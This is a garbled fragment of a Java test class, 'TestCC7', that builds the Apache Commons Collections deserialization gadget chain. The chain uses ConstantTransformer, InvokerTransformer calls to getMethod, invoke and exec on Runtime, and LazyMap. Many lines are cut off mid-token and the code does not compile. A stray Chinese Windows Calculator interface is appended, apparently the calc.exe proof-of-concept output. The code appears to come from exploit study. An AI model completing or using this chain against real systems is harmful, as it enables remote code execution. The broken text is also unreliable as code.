 import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class TestCC7 {
public static void main(String[] args) throws Exception{
Transformer[] transformers =  new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod" ,new
new InvokerTransformer( methodName: "invoke",ne new
new InvokerTransformer( methodName: "exec",new "})
};
Transformer chainedTransformer = new ChainedTransforme
HashMap<Object,Object> hashMap = new HashMap<>();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,c
lazyMap.put("key1","value1");
lazyMap.get("jasper");
// Transformer chainedTransformer = new ChainedTransfor
// HashMap<Object,Object> hashMap1 = new HashMap<>();
// HashMap<Object,Object> hashMap2 = new HashMap<>();
// LazyMap lazyMap1 = (LazyMap) LazyMap.decorate(hashMap
// LazyMap lazyMap2 = (LazyMap) LazyMap.decorate(hashMap
//
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =